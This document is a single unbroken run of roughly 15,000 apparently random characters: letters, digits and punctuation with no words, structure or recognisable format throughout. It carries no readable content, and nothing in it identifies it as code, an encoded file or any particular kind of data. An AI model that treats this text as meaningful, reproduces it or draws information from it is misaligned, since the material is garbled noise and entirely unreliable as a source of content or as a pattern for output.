ruzJ:6:Spr6DrFfOth_rk]}Lo+ABurSxpROYAYry^BrxX9r&CkfYT91CLkOn)7oYsYIw;-nV5o4CQKdN%%L_9NI2RTsSK7~-]24(upiddX}2hhsq]2IBuJ(X/2w@|NX/W-4rK:)f~4C4D7|;9rBO9u%rqr79sfi2qtiIsuTzqY2y@(Lqx(24E(2wpr%kDwdKk;4Dq&1Akd/N}&/0TWL7Cws79d0LA-rW@rI~riA]A)N)4uLC^ii7R-r9De|{T+zB0EKAS-A/TY;O4)iXwiS(h]x^4)VD}iT+^]U@&]AKhuIuIrufrI;TpI^h~NEu|+suuVuE&(&)69&9~IEswVt|&+4o@krhIIUiAuF&I]RJEr]A|r@~Ckrh&Ip2Iu~hpNzzINkFxw~)I7;QBAR:sz5th(AKVrIqW(^7I7-To|0/su])pd7J9(o{ppwE29Y|u(Ktr7Jxr|099~K+p/sIRu0V+Qp~uhD]p^wS:O9{d-WxNR^2^I&t@]sef-OS4hs~:o9B4qsIXqDSxxr(iI9W-@r0)xx9RUA/0}i9WkwTzhr/E00hoqs(kOoWkD|ww~Csk+CEfB&C(EDr-Sspi~Cop0s62AkssL41_SD((hC+WS-~_~BL4B@t:VW~sErrdy-AL0IKOY9RFB|~K;xY)Du)+}s5t(94tAu7;Ur}{DI;%fsLWEkiy-IeAW9uS0IrxR0kIIIz]y&D^{]SIE+u{^w|}~pYrY]:wi9s0hE;9iEIR~s;RWCpUWwC9--ORUszwOsQ@}p6@;9tNp21JJTT6oWSDqDIt+I:+;9+uSk6IWe%+N(q00}A@|{f/qwdAdJxrI0x|)-dAk2rkq2dBONpFA-^BJ|rEBN^zS]u})6uTOrpX)y(NW;p;DAN7(h({44p6/-uB/~BIT@yIDN-67XY&}oh+xzUpTt-QNUhAO{~AtpETe_hF|4W4I9hFdrBqUCBqow-/116EqCS^BQWAVCrruBr9)eEreXuteOruWUqyA0p0hyAxT1~yVs6IwX~yU&6~CWzk_WSr9rr}eWyudyWu9]Iwz-rw6WWwz|u;~Yrw~pNXW-S2wdrry^ii0^fQhLhdF:kA)(-WF{]w_9E(U~SEROE(nif%^wpfFhpEU5]EJ;u27pdkzOxf~zq(IVf]n)9/S@@kdehsBB(+(0/I~dtwqu5I2}u+qSpUpi{&uyXI~V&suz9Ou^Vn6nrD64;sriy9C;%Af_uDCk%s;TkWi9-s]L1-wDkuqQkWE+9Efso+AI)^yW;Ji|toE|J6p}Oq--DsCO@+eCT~E0-W+UI2+Y:oAJCn-Azhh;:4E}rruBRDJEJduDEprrwIrr|0rEKw]nQi]@^RxVSRxp~BVEywNw6@V92u-@Uoh5qUV|}|Uu)DSW)~r6}Ir4pIu6iIrr:DrLYsxA@ONEJwUVFIz5h0SF|+zO(okDwKuxr9(OsO7-Jo9wz+:EE29-0D9):orYI&x-5wUn5WxdWDuui:rB6pYFpn/sW)O+iI-+{u_hn;%dSD+nV60DTdz2n:p+B){zqLRk^hRJ;Uk2yWzp:O^J}:~TEn]i/9_WT4]2(6Vr%yNuU9FVFon}{+0d4B%+Yr+np+~qBDiOy;hJpnT]B7DD&Szk@_n+hwri){D0JWzxAE;:i&_&qkyiUTFIfCppWxOrx6Y&D-EE}1QB_O%UkX^dBI{9w+~kN4y6fs{punOJw~f+k@AKd;-Ik0+RCAAu^zWI|kVII;+@eR+JWW;I]1zJsTA90Y%19AVdpUWWqWD+s(Ro6^Vkdy_zh&@Vd)_p]u-r)OQT_kyk:Ei:So%neqD-q1%rI)-EBRrzO_@@)wW:J;Q1+WK7%7]%BkizLuiy_p/FfO5-OE)Oi0IirttqLti;xT-Nf~nV+0]EJ0SEx|^Q:7O@u/|7LE@0rhkwOh)J_uQDz&(fq|9iJB62~B/9zxT1O6zuJLz6OCu4dF9EEkrnrQw7Upy/OiNVOSNo:;St(TJRBAd5BBB9]h^2(Ay}kE~Apu-wrrx6uy}Eudwt_)X@Ird{zeIs;]/qh-JdxK;;d)w{iIeUdD_zSrxrr-7s+Siu-k~Orw6FExILx1+puq%XJKtz~-Ar-s9tLdh&hQp9:WFLEwesFe_Ik|61:WoJ^Q@5Fezkf2p_y(oz_|fqdJny_YB(i+1qS2J9rkIfx%1__%yJUOEew/XXItFdAIdBNrX/:1;q9)BVInuk5pFrt{L1Truw4r71+rOI4d7nTkBuId::yprULduei+rI{LDuOIuu6:pVsUf^n&Fsu+F{BKAe2}tTV6Fo{EE9X2e9stWpJw-NEzpnJEYuA45fCzEh}C+W4U^]/T5|QoyS^u)iTC)|5~];Sdy0C:E0q{]dCR]i6rrDJI^K;1^0@w^p~))Kpn]@{i^}_O_:_1|rI1uW_q+}WykrJpr}O|kk5L-4VIh6~rrJNh|(tJII6D^2;~|9sOkI@Dr9}pV20K2~K5ITEtzTx2(25|2iY)zo_:TWRyL1SiX_B)T|KJ2X|sU%S5:JC{UDR}TBKJ/oJrKU{y/kfh_I]:FCJp@IL{{rrY~V2NotN;^niSEr~eI+%hYrUe(y_41EY%iOTruzTRuL+DJoR4^A/woo4;:z4~iwu|BruK]@w~LKW-E-;EuRW^(&pIRCE|u^0{2kEn@LNw^r7&qOKVnRI/4xAzYL127]fqBpE0OrBtyrrEoxhF@u7TCxUnI(&JnOVOR{AUiSR-@Er;Fky9:{ds61_;{qpE-r;uBpNLipWq-r~hy{(q(rriIzYR^U50Fq6CD:7RRtR/VS%w1]:]d5z9Y:6tYFW0zne;{d6Iet;9i6TBXW^d2yS0&ADTwUif2Ne%J1i5iJVAFFepR(uYd}k+nLSyQ7%@hF&u9-pX6tI1WKDe~iB6/zxLTKD~;yWkk0yw:]W97F7x|XAsEh]Akiko2ki-+OkoE~-S4T-|ef6oIp6E+KNVBA+n1fp/L;~VixJ&&&E9YWr9iyO]d1rrWr]wE0rVk_@kd(xDXuS}YoB2zniKRA~rV(6X(99]|Wy^)i61%^U1V^NU7FE&)LrwpiWEIqrx+wx(R5Sr+9ru]:@qtyIN2LE;O%999)}qpYT{pIO5}+XWy&r)Xd@ODz@QzesWN]_%C}5iC+64K^7|RAX|{O_JBFIf&z||@h&zO;4|:QR~J4TA]qBp~:@Bs_r_)A_yd)7B97Ok@UeYK5sY@YyhOe|Y+o9/z_TLu}Q~r7iNzX+Fs/Ofrys(ArL|5~7~OhDhpo))W@pNeFTK^w5(5BSihkE}-S0T}%{C_iJw4_A(e1XBussrrkXp-r+ru^%pEI~rR&hhS-z~@t4U+T~%^p)IzA_z7xOE@A^:]X~:]D^J]/SVkt-tkw4Ir&fhrENpB4RDu6W]rT}rrdVN@hnEX;|R@SOwJh(DrW9oRs&40f&&Xt^Q@Q|)2(pFsywF9N/5TW(InOF(syAxswK+0{1FsN1~nFuN9FeN0}Inf|sFFdf(n0eFsVX;w;9QF^5&qh7DFQzwu64kwC~DKW6YKW:%Kr9psOX%K+rYK|Ipr941e9/+p^EN_Wz2/0qAUUpk7L;zR}A]LLy{)Wo0B|W^S0F^AUSA9CQ(p^+9DIAdo;EqI~WxyrrrOrrCCF6;B^~{-I0Fw5X-SxE~]DeQ@:/Qwu(7TBD+@|;d/~f:|ru%UIBeyr~wDrNw2pe&wp(zsIWW+DIY~ruOS)5:%DLxiUJN(D]X-rY0e|7i~s@s2fL7NQz9X+@N%NXuefD5z%){7_QVSrNEEeuESryt}&sztB&NXY(1kQsJKn1}D&~T7Fsd|YYD_NsV5fNEC(2XW6]5T1d15]NOW;^+wpUOyrB6t%S9Ir/nLrr2s/zt)ptBxNdxtJpzQ:tB/;2&59pFWVkyTYxOuW~Dq|n]SBLB)XQ&]q1;-zW|NCD|NWrx&~rr2:X5XrY(V0;K/-r&wnu_7(&-XsoNAu4C^qur912LBI:144~1-@5kChkre6ni@W1F)pr9O-0rzixR~7uU~5;d&W:Rk20uxqruB%1_{p|Xhr%Op}4XV5KQ+LsWpSe^/rK%y5^f;drwq;{9;5rd~]wDRB0f2z/Dd{1+y%0L^~eRSs)Rf212eLsf0%sn5+eB9Y/R{fWNt;/T+^wTt5/Or_rhr2w1S^ox+sErWAErB%xL&_}srCUL^+~+W(n+}YTNNK4V&d&Ne2{%IyQFBqWTS%qz]|n6~s9;5Q|hr&rSL61-_)ns)dhX6_0;wTruA@DrOCX/RffrJ)tsi%SIooYqIJRx^O4]r1y9xwDVpRUJh^SzuWyNU@({CCR_)h0eC60JziBLExLRyiL:z:r:ydIiy~+4kwo&w~(|w9U}V&V}f&JK75J%Uh^QXR^%D(kQD{)9kA)uTq)yT(/N0(2NyfeB0|9~@F5UA65NsQXz;_i1n5Onof1YsK9LshxhzX9TQ7)s%eesQeThdXC//z2o~sxpD-WWwDnBD/upIo-e9~+yzwx7RAriAk|EzzkCR}I7e(1RxydETUyOBTo-Ix;qTn(^J}T-i7yx^pBu(+)WkdwETDyx0uI-i_xz0iL(SEnIT^9JhzfIO0zfyO9rqzF-]i6-BSwu/QxXufKIIiNrru_()rzOw)x^1~OD(t^ro-zxxDykf_/:s(Xsthyk|tWE/L_SL;wwpDL4Tde-AJsr7h04Vz;V{pW@Uhf(]Cxr|rExfuJDdEwdp6WtwIRpYyrdDDBK9uiN+S@)D@4i5V5;f;Vw}I&7X4EWR@xrfpyYewpS]4|OSey0p{oy(I|9hhLo(+w)E+t+6W{AE]xuVp9zSKS-Dh/oz9KurDJUC^/q@_Bt^ww1RoOhy%dLe4~5A2iw4|&&UkNpp;_E{00@KORw|CSK2W;;;_0OxWoAEkuo0--(0:ee~IBFAEQrxEABOSW2|pI~66+x~z+rr&kW40-(d~~iixeNr7{||rBLL;;e+q@hV0@_099u]I0-nfWx~4&Jn]E|+e&B]A+AifBEA0nh]AU|)NBAVE;N~~-)dIAI+qF_X)Vk&]4InVUf7(&J]@xrxY-&-O-NqO(FY7~U~RnUUy]rt~BEWrrrA0-nrizW+kWdr)WUUnFJO/2p6i(-6y-udLEU0WJR5FwSK&O%xNf))15}U6:OeuT2sz_E]ez(W-eDy+0)NLuprDV{}6xEUhYy}QEOOnixx6Oi:;(zdI9-IBF{fUhCuCw@KB7y7XXnJK0oskoC-t7fVzhNupQkkzkE_%iD|-edUe6hCewVDoEQ9qOB-opW(|w]9r2}_QxztCoE0~Ix]yw/DBIk+~4Xe|dhp(-)]@I0R(y;ssCCuEx^NW]ezEsrx2r4zUuirSNYoVekztFBu+AzAY2TBD~pYfVVVs2q}AfXrwuVVIzpF~dd)LEA]nR@niA2&o|A%~Yf6Y9nVkky}&k2}r+y-iIffyry^pVs(UxkW:xzNLhO2Or&pD%dJ:ddrdI;n1dJ:CKDxF_/0A|:(EyVQTJ4L~Wx2iEz@9xWw|U-puD()XrruDz&S]uxrn@IA1-{qno2p&x1S&-r79&LoU60QISC;21-q:1F7{J0S0E@:sy4oWE9W2phpLSIBYKwK;1i5|@4X1XDhq;-]E-uw-|iw1D^:quEr6UOypVtz:zO/%+wwUCrXESL;]~~CrLw-t}+k+2E/r+4qw/iC&NyE(-xK17e7hEJq&xui1QQwNDrzp}nr7D2&&QQTCuUI]zyE6B:XIR^|{Siq1:S])x{WV(1WnNd4pi0FLD]w9&+ONk;RJYqw-UJp09y-~6|J1XyOpox^rrfxFr4tdxpxr+Wur]kLTqw4wr}Oh9)wx0]p7xo+CY:kBoIt1Vz})RN):dd6dJ;(iqVoWUFiN~)sKUO^SypW9rziWyNExrok]prATsp|pSW0yNedzIBJr6]L-oARB{}rrYTYN)2fCkF%}4tVLerW4zB{I4B%UEUoX6V19U9O9B0p}4q{L;n(2(xfAqwu7{UTW9F6zr_uA&OfRYJ&pz-R1DiOz]o{:6&~uzkSxqD02OrI]6/rzUzpLRhSQQtrrLrIEFd7C+E]T2rz&fJe7/]SJ(+xyu946YiB/2pr+RS9prDuLLETz{roCe+rxKr4]KdprBqLT-DSKqN)C-4^IWp-]yyYyxJAkA^&k:prD9DuOYU+i0B5;u)oOW&w2WDdBLw|rhw:E/]9W-uF;xxr6)rh^fApr-trrr9Vq]wr2RFN25)}rDRBy-9Fy(A5(]rw;~@:(_nC-0U7UL2;;]wNR52rJ1T}9kOkzX2(uEuyW}J|k_r6BDOr];6IWBd}@6zBsCB6dI~pu0:IrXe@(W(QK9/}h}]q{7i{YYe0;6VK}D9;Di}I0w+Ty9F4+B1&~xuC{@DsiWA^-nOQux|]Jqwx|)+}5dVIr]4@Nxtz5tVFL-}~fW5EB|^EWd@%FVXxOr&kXnz@ytKQIrorSS:|2VuX}nuq@0ADrA-oN(x&zx_)tVL)SRJ@ynKfJyzO+zBT92r~E}qi}f~+{n0N:d0o;~2dVOt^%OTqs5d(T{YF+N7Q^S2DY4JyWz:IDrWUFr_xWrrwA6ew^(okJVz)|IeDNi27hefuTit6Y]u}:AkiL|hytEY2Ix:)VTwBJ;K:^%06JAww-krNyrBr]1DIpF:Bry(hyEW^BrrJC|d6Y@6{){-KWC(/{5)rwOyOrW2CW%0JOV7dC&A:(yo2-IwqWR:(xF@BhVIpyiz_19^tL+6~AfUto2VYTw|L4(-I]Du-O%xI+dF:-IYzKesEtn%F:0rSNk+)%RUrrD|+woODk+Qrrx/hLE^7S&wu75dApW0}:{T0-0xDSwqzq;UL]);LJd5erVSLzT(B5^iAV~ky4rAp+}SkEuU7r))OrsF|)f]kFe0DqXw}kqeS;]x9fpDui}WCI-O;Wx|yf(r5FqkNyzhwdA{Du5q_SzC~zR(fL0CxX+0O6eJ:AR9t1Y)@xprr;}]5S^J%+RxNWYQV0ir]}CrrhTo@pptDEE+uOxJSBh_W%)U)S(@zX%(oJxkrTTnIRdp-N~dWeB&TuofBo@hR@RufAD&t_|5Eyip@BAC:}4F:hQTBtFEi^pdsRuq6BeurIupq5rJSzXxA;xwk/pA}eukrrLIDx/FKUBhN_URr^orTp0qnfQWBBu)]UrB+^{Tip+2K1nDNrAs|@xRuF{Sr+)LAT7/QIWE_whNLtIq}]OqoV0Np}Uk&C;i^s4Sinkiqyr(n:^SQ^UwTUS1+V6^NqLDt^1xxRC6CNLnnUyDpXSpIWV%nTSE-u-OKrWdKeww|@0:A;LU1DIL(r]Y7{Ji^/nEe;zhsB:|RoY5;(VSydB:n~tp0/E]fI0B-WuN|I:QLKtAYFs1sX5/_XOr~Chr5t%4&/zIOhi2%wLJhWyzICNBruAD]5IV)Efqy1&UJ2F@AzAzA(JC;uh)Adi@0VE]5YW;&A{]h1C9t-{tFywf75su9E)e-CVSWeV)~tsLK)}zpYV)57;Vd(I|(WA}n@yx-~ux{r{p/+r|9/V)]yWuw9KwzRu|rSFk7~pK(pVN21Xn}&75uBx%i72~he^R/K4L@-5{D:U{zd~q;U-izteB5C;x{eRUuY;T(14r6Yf022e%/B^-wDUsw~yIr]xIu|IIrr|pknSTz(CqkJzTB+pizh(I&7FAx_]hNJACdV-C9NpA9Jf4xC%Ezp}rrrhriKX^u7tkrJ;Tz(}R/@JVu]N7{RTuyoW}0kOoO9fkBrI(0]{Y+|qOhr]4orSU(|d2ykx%NhOL(Bt]]6s0DVxhO@DNf60I+22Q(I@FW@sBfO&hr^0(fCFffIt)UpA)Kk90(ikSJDWTf--rEr-sLWU5@9X:]6yzDWUT;Wf4YrEFSC4~+o(FEuEEyW(EEx%2~oYx;WhTdwofyI]0:rriEWhLzr~9IO(-NoY;;rxiVu;EYW^-;Wpq0x|C}uILqThBI~VOuidLQBnLAhqJI2/}Aw|o~T7KJ4~uF4iKNih(yrExp9I9yrk-psEkI}nT0Dx_{&iyROww0AEu~p:fDr^xhok&}OEC}ISd6unzU]k]Oe{ryuA7r%r]ryrxzIrrKXBsLszk(|Yx:sUsu}rErurwS{U774Yu_~UpAq()9xrrzrrFRSU9TYUpChY]E)-yB6pNB@V]0i-1s(d]-2p;^+fW-FhWqC~_1Ud+dopr9}WXsxyed2ruEx^9@)NzxQk9(169E%k~)Epr(sB~kU^+ICr9e2r%w}^9fxp|W5^kz&rurwx9ET(ENSS|Asxiex^W-VrBrefqK6YzKof;y](rUtr4Uq]4NCfe)nUu5|h2eo(2/sI&DUB]IDE]B5yrf9r@5irru@r)ARupNukx9wxyJr]JERhoo1]|4xpn(qy:KeE+UDNJeQ~5Eoxk{VVxQVVx6hw/f%DqBQJOp_0A;]LErwe-dpfIrChrBf}q~5:^BBTE9CK]N:|~fpJDrxhDu1VIhE6ArQi6CKIwhUE2h~AkYUA&A-eE~nn2S]}]uy^r)i+^Ah:xAp0rSB&uYCuiwRzIrC}Uey^w)o4-S4K+w17+hCEqh0WrB4C+h6}Dhphrr;U4ephrh@OOh0f@rfVJhR7I2xeUS^D-UU]W2;|UrSKx7_C26YO&UqsT]Y4BVheBqkQ@]@%TI7)SIdKoV19o(sXxu5dokBT9NprIdrR]q:ERxyyoE@:+9Xu-NJ-^ws1sxA%99:Rp~r{rC|KIE~U]&~fpri;OdXu]C529rqKrrDppz{ou/n0DqIW}Bk6p}q1XFV:FApW9-ruCqT4/fi2VJA0y_qkV_iDQBO/@_kryASfzAI4Kr&2-W^]/~kEE0p@xFxoEIp4-ApKnIDiQS9q6:x1~0rKKd~9)6-SNox9RWr]SRkW:y+DsL+R)qk:i6]f:DrE~I+KEzr|oEz-~S+TNT+RK:zt~%~E%(+@E6rr4OddE;:fT@rJ0_]rhWDi;%:6;zOpprz^BV:^VkqJe{^//FJn~-~B7]sN6LVUy_~dJYEE&RWO{q0Qzr0tKA+VrBI(0{rUC6IE:RrOV(9IuyuNy]D;FruL|(rk_WU({kW@q{zxAR2B/dkSR0r9]O~:QO-K_W-kLLe{@wBus:JU@p/qYLL-x({fY}qJtx@r9K~pw}d:NyAV;NEO9/VVy];h79rVEkL6rqQSrx5rrzWup60f9f^iSBW6STzxS|{VSrozdA4hFV]VIx2^I;hu+k~xku}SyBX:qQsuK(}:RN@xR(QJXktE]NTx~rukW]ILxEOrI}V^RDxSQkLkRk9_Rtt_TtF_T9^LeWyxT]/_TE7xT(C62xuri7V64N0r|IOxRyf;TN1r]9):T%:y)x;xTS;zJ|f_0VJWWBfFq|}z}uNIT2rO41h(^dxuu5SV:L)B^(D]2zuxAeC(2r]BtSr]IFxrrVe;wO|E|A4rrio(}kJBJL+](0f6;Wk9/9^{+9hD--xIqC-%kNJQpBAp&5t%Wxw]]p2L+dFd-xiSrOQxJCIBDrxCIusdprz_RBfV:dpNrpD5D9VYSd4qz~]C2xd:r92:wk4}xr/6:-epW^SYKA9pELEQq^OwSJtW|JAE:w)or^qAdJduUXye1WNDki;srwpFC&:iRu|()X~UpexJDrfE)ri}rW/tIrFf1LsUoENU1X&_-AD)hrQ}1X_6)XC(1t/UDuYJ1XC&1Xh]rrw(xXY2)rC~RXF5UX761FN756ES)yXW1DN75+9~DuIY(:BxU76%C26nsy%}0]CDh2/I9UsUR7/7S(1:}FO9xreBszr]p++CRx6JEq:4r/si&ER:hr-/4{]%5KKuF:d4V~&6ir}I:fIEQRr5i:h5BdW0R6O}1^-@5hpSXzJCDfprAOtSOOWL0wrkUWh5rdO9%fiDFX]@5{&7;TWxsrIrurtFw^6n+A~/+nO|nE-ApQV4yOkku+k@::IR^ItXwzD(KWrf0tu@N(rU^yrU0|yfFWrfF{yfFpri;Wr^ipy(VW5E)-5/~k1yN(tn)Ots%Y1s|dn]J@50%ptW:-p92i46(st}xDyq)}ts7VD/)EBUhftnxEEdz9r])oz627t0~D1e:YDVLot1&xDW&LyO~{zX(z1ouX90E9yDppyuWSLwE)tAYUhiDI(D9e]J~L)A607QdU0]u)6-&kNI^f&9u%+f)e@fxY(rrt^ItV)rXu)wEV~yqfd;pzVDSew~Jq0)wo/]}eAIYDnkh2WrYXnU(R-]}X%E+K5Eduqu]}phX{UV-yopw6SSx&^xF10At4VW9Ey@A~7iy&RYhd4iU/LAEK^EJJKrz9Sp)zNBrrhrr]~x1(KIt~A:1/B:d/;6er^LNrtzd|4JWVkBkI%rzfCDkYCDkpz4|-/rEUsr(RsE]Spr9IUrEitruknrE|k0w(9u@&N+;IQxq]_Ewt&wAV9sAV0ruqKDxChDeNOx%9Ere6s6%x]r6-&@QN_rX/~t+@;L6npXtQfwW}sL~e^rw_^DwkE9/}4f5rRtIrzE(X-QLy)J{LT@pSSf1XAFpTQ7txS]1X-idFkSf4rNLFE+TD]p|kph(-yYLD;^9]|pC+_1Ey@~i@:%]6S1U+^QiFFF{F2~Vx4ipuVVh]q:DuJ+}rA)4k55K:4np+w&u&4YKx:&6fUdV&~SWNs~JBU56&u|qk2-UpUSxz&I9&/r}rz9td6SIuF2F;ryp^xdW_&}I0p(}|dXRp@J0dUrUh+yn^Y7hxd|RfKX1I1|~fp+Iu+DC_TpN^^W(;2&SYEQOR5O5w)K)-Irnu](Durp%9-sp0D4YxrS%uu6IoE~DuS|rokyDoI6_p|n}uVDDuu~62e+trYE5T6sD/Dt{6DkqAQh+yxtA@1})DN-FyhuDON-eO(^x1I//y;ys)p{f6F7O:Q7TyNS~Dr]/9IE^t50VWDE@tL5qL1%I1fUnTpJ9t5@i|f2u|zh&(TiK__A-0Q2SquB;QEu6EhI{B%)XAN5|/]JFOI&&5EEyBtdL7AX%F4i}Err]OE+}pTJ@yDfU{Dd/^F2uDA{VCI:O-62]5dT&p:E0DA%{%^_s0Iw::yyIptCBK]rTuAQYBryw(NuoR4otOrSRx^OoDruQ0rf}(r(A0rBE-E|7+I:JrrO-sAEUXA9OpA4Uq)p^~f/XWB(24I_QONQy@N/%65FtKF+Nx6oT&AB})Id_{;usXe/p4%1px;owwK1p0i1FJ&W:zwo]xrr;]^Ew+h1_~C1_t%wBoh1_tsw_EVrwU+OEnk1S]xrDz&X_(rrD0tyI1h1_]Cr~]xw_dQ0IUSC_{B1zn91_t{x%NOWroJKh&6s_i-r%9&EuKXox]qr%A2s_u+w_n;oz9zw_iAX61T1_t%V2yd&_|q-|A%eq4nRd&rE^wT|^OS0VU]9^U9t^dk1d-xL0YR92Qo^@|tu2f9wxfwr]i)SAV|o954EuuBr9nf;pIxpukxpuQ6eOpy_wy~u&oY]EzxBueJI@C%o+yDkFE7prhYUIeS4f{(A:5U)fK}yx~Vx6F-Ir;+wE2y^UV~wxk5&/ORwKk1w%&RpfKRJ}rfyEfFtq~pdprk4pRA%yw6^N)rKVJrQk1t51wt{5S]N:uId%xLn%1f]Y1IC;%&({1~u%z6:+u^Ur}7YIu;^%%:T71hpr1:07%}Xpois^u:R/}6RYo:}er77Yt1O7%{r7/;S;neWprALr/xspu^k|u]fNri}rk{}Xr1k(nt/e%qFDeO|4B5Xi%6sIkorNTC)Dy&&|ry(X/u|eB20|%}|&nAwx26R/qx1/{C9X|CNXnJhR{/p/:^Xrn2IuxrTxpoi]|W~n&rA0B@RUrhRSrIFLxDO%]s~4e2~0ehWRE2yRO~p%JwE:zCk^]R(iz1kSEtzp5uxL/R(N_K(5w1L(D(r(]Ki_Jr)]]RDVukSzxNEr&qowNiDL;xS9~pLq+|C|rrB9]&UIB]q}f~B95KV5zhr:]sy5{di5OdI-:7Lew4pyzy)z]pUf]Cp-d]uppU}}ExeK^YC9|ro4kiR6sypRI0dekw@z9E^iJuVe+}N^Bk^qU(O-z}Xk(kqqJL@dtCy;dYuCT+r4UspWn79E4Uy2UQDy&(:BhnL4i+{ze|eSpp{7JSTQyVN]p:Jn:Lz@YEk@5NSSz66-&BXVuqhn-AVnW-FVq~:1if6iQ&:s5D:/dX5:9BT-)W;o:^DB&^T@p-|9SxNtLEw-Lihy5:oIFOwU:qAy^uI49X%FfotJ0R;^:]oQ~B]5}DOz|xqr^/d)@1C~KxdCko0rsDzxxR7;~px)o{6|9}{DzBxrNV_0OxhE2(EhIBT-LE^QupOwyJpBSxE4Vn;5BUq(QIyqrI;kRKNr:UuD](yz&z~SKVL7rnY_&~fpprLkw|uCIBW]EOyt|{-{EEywuKd~~CIW|]eNNfCp(Erz-i4p4IErAu6r9&fSpIoBK}~Irr-;__7ex:TOSO:yJwDVT6^5eyr6upBrL]o/NDWwwrudQ]]u~u+~UWUk9xsn0B-pCIiqixkA+N++z@&+SJ-JTB|||x0~yI-~;&6J0RB9uI&9BB{EDYU~)5oJ+nFRR2^BBC1/&-VAw}X~hN67zXxDqOu)EE)uE]/]QU-zNLwh}}%yE_-OJWr]u6SkJw9^Dn{%+x]dJ^RFzqqS(R~kr&TfWBw-Us:@dS;hOWzKRVq|Jy)d5dsNNqFFFhVr@R_{{fd)){I;UTRRR629~pw+B(t((}RB~}}@UNuu~hU5sNd+W}SoqDBfEpiO22__-9VIAUw]EyL(K_^4wT@OLNWeur/{}oruKF-)4WEW(Fury~W0WkxQ5wwCCrW|iSNNwINS_E@9xR~RIWA]QN]9]27ppB(ffQ6uDp|{eVxteW/u@]{:1NAO6LOL%SxrrX@{F{Ju_QR)Ou(yQW]SShNJqy]]BxonUBh|/}+JJUA-)LSi|A{T2BEA+0IQUJS4wYkk|44rEBIIi9|Ffff(7nsE}06y/&&-VTNqAA-%ryxA]-w%z-EWU{ssrF}K{7w2Oq/fhAhYhWqpzVxBu6UO59:+E9Yp6+LqD:6i:~&ozn_oIh2Ydo2IK_d&+QooVR|Id__FLe]:%:/rCCfL){(kAnTTTCks1tey;^71LLKFrBd0hqC9~rE&uyrEkpOWLyrE}@UR2u-]^]__ps;{nRok(oDyWo4F:XxY7e6{fnVKuN-LWrIEk26pXDwiVD4n/ARDOwy+z4RrN~q:o@9EuD4I~~/2orE]92f-~R{VI+w@TyfSKJO~CfCC2qeWT/Qu]}xruVz@62wQ~R7y-rEY1zx;2fVuWhBu@SUE^+kp7Y~++d2i0)|ED6nJdi-UrN;&(2xxzSrFd6(-SR^kDrkp9rB+kD66EWfWRxWdy-hfYDWeh5r2BR|p)i}U2x:iWWW:Aq]rwdx)])fo~)KuhVQRLIE&~BrutLzr(khLruRpLy-@B2kyASDxk%(Wu4(Lwpn)JEriQyC9e7:~r^V0Wp&^ynQ~6~k;A2Du9EIRh4qSB-FCJyr^N:(2F-4~rOEBJr0ISr~;Y5z|]Eur+:s-pqTnR2iOeus:pNB)-I92f)94B9NOU4X)5dkV4{2qtV%+iQsR)huyEWre2]yry2rux^4/_rrurCrry5whE:)DD)Qz-(rd:irVFYu9yA)p2q](yRoK@qN/dwUN/TiW&RdO^I/BnRQiIzpU4oxkD:C~LkRO6rItD;(xQ:Y42AVpwDzD|DR0nr{dR(_p{q:UXN5wrIW040-w&I-u]hWyrh|+pRruWfuEkwI|Oquzz4I+iq5WJUR{zi-FkItBAO5wE/huw2xriJ_;iN;dEhE+I)6d2C)RRrRWrkniR;yVodrzO(d~6Kfz}NoIWo]~AFENCQD6u6h]}BO]+Cuwo;W)5dpsz71F)qV(rTEfY--kq+VI~hVuw)Dx_dp6LO:i)zIe2yJ]k}D]wL~DhAonpNI+&kkyd)xu/D0ByNhNBOhx-R49zqN9hF_S{p@%%F&:V;YKnAixq5|EUi%hDQ2;IS(t-NuxfwK1;DdpprSu_yxTxhxrfwuuxKKpI0eJWtuVpzLB}kyettxJeACErxLR-N(OUOizpRCpY%I|&sQ%EI44O-QuX/&]zIWiWISf}StV:N%kD:uekFhhw%u]ShsLOWx|_-6o%+w~7FO4e7dz)uSNSfnrw4WrrkuDrpeWIC{RxLWq&YI6kI]dxA]WFuNkzdI6AfJW^f-0z%irJ|YBp0XqEWIRCW]5N:}J}@6z0K(00IfefWSBsdwALyxr6Rp-ODd{phpD:6x5-1iCkC|rR~VCLd:Bp5]B_7%W:tCotVKCwWLE055WRrRA]VT]4r&pxr(d)QEk(:A5&iQDh|W^pIN&_W+75orrzQ5rN]No:nChxWw]L2+}X/zA^2kC_LSx+}^A_;DLNdXUVo5VLn/Ar^hukQ5fOIr]0SEu9I5rhp+-+}JUOyEEwOz+qQAV]TT40V;_z-_J5OxQ]X~zeXT~weVyBR756DEk^nLIuE}|rp%rpr{(UrxwiIpd{S~rNY6&OI0fI+{O%knoW%WR;_|OXz_rE77DE-59|W{AWFe&r2wrx21oIxwOoorxrFx9rkt0pR|n5nyEtwIx9}6]~S;Dpqs-SJ&rhyERyEyNW~D}9(hhr}&DVOdN@w&/_^Sr6E&EK~t}nEiyDr@O7%+uCd(KRi@6UdFRQyO&n&)6yY5N(k;Er-11ICpf(Q&66O_tk@I(NoyCVYuV}Wu-noeDDTIUe2uyppI;zIWNNxwz-Rduu)tLUw+^V(L|0EwO|LeT^W{nL^R@{@Q%ORL4u0XO)0d;1;h(n}@;Q_^6}&N0f6(ftX4UKqS-ruskO-BL|z(;rUpxAC+~XrtBQ2X]sOYNUukzB(pxy%Quto4;]du{KI+WQBJI(n_1xsDAfKr]p:f}50Fe)k|C-)CVQ~nosI7-L:Tp{yr9rQ^t]7KIiDE0WEuRyiEy7D^EuXXq)1-ws;siwshOBIWsp:QE0:BR/%0^wqKJwV&/B2C9YQosuVWEQNx9uuTRD4RhVo6Cxz60A5k5:_r6BiAI{nx7O(A@oB94_7:syIUh(]VQ:p~;s9Ds:xkFf(]tTQ}r{th-XyCk&@+-_yhBBAxR%iz&rW4F%Jpt0tCniBxou5ty}4CYey_O-~OWns;W~rEzEu_:fkdLyTT5f9|wy2iFOsi&R~TTR9~0h^7~OV(O-9&|{|E|Brud-]Ohkru0Er5trrrxIr-zIrfUri|TWV2:LptAET;RExn0{rOCE@TL0k25hw0&Sk:LyrD+WID}{oyW]ry{Qw1DpDxRNps4pTEoOr0fBpWtprWu]]oKD4Q@E]uR]s7R-X{C(7]s1Y]r;oWu9xrr&IrSnEWr4TAFrdr9}nU~i:+F+xI0|O+KuXUFo5Up5f(qw]-|Ny~_B]N1{-UX_t(u&7yxOE(wNzr9QnUXI)uE|N~re7A|iXA6idru^56+fhIVktx+^FhAUDxz^Tpxi7u{nJY+Jz6+U}rJO16zi|uANR-w|dd+tdY+UKIxIIxz}R(&J~h%-YEkO;pB:RpEI0uC(^iz%-(V)zBzQ2f/FKpu;yh{errUD^6t^npEe5xzVV-wOkpwNRYr